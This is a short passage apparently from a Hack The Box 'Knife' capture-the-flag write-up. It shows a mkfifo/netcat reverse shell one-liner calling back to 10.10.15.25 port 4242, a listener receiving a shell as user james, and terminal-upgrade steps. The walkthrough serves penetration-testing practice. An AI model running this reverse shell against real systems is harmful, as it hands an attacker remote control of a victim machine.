 <hr>
<address>Apache/2.4.41 (Ubuntu) Server at knife.htb Port 80</address>
</body></html>
$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.25 4242 >/tmp/f
~ ✔ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.15.25] from (UNKNOWN) [10.10.10.242] 57408
/bin/sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash 1
Script started, file is /dev/null
james@knife:/$ ^Z CTRL + Z 2
zsh: suspended  nc -lvnp 4242
~ ✘ TSTP stty raw -echo; fg 3
[1]  + continued  nc -lvnp 4242
reset 4
reset: unknown terminal type unknown
Terminal type? xterm 5